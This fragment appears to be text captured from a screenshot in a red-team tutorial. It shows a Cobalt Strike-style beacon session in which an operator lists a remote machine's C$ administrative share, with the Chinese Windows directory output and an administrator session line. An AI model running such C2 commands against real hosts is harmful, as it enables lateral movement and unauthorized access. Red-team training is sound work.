 beacon> shell dir \\192.168.2.107\c$
[*] Tasked beacon to run: dir \\192.168.2.107\c$
[+] host called home, sent: 53 bytes
[+] received output:
磁碟區 \\192.168.2.107\c$ 中的磁碟沒有標籤。
磁碟區序號:
\\192.168.2.107\c$ 的目錄
2009/07/14 上午 11:20 <DIR> PerfLogs
2018/10/19 下午 04:12 <DIR> Program Files
2019/10/08 下午 01:34 <DIR> Program Files (x86)
2021/01/20 下午 06:08 <DIR> Source
2018/10/19 上午 09:13 <DIR> Users
2019/07/15 上午 09:25 924 部.txt
2019/07/15 上午 09:25 614 計部.txt
2019/07/15 上午 09:19 4,960 .txt
2021/05/14 上午 09:01 <DIR> Windows
3 個檔案 6,498 位元組
6 個目錄 10,312,552,448 位元組可用
[-SRV] Administrator */1316 (x64)
渗透攻击红队
beacon>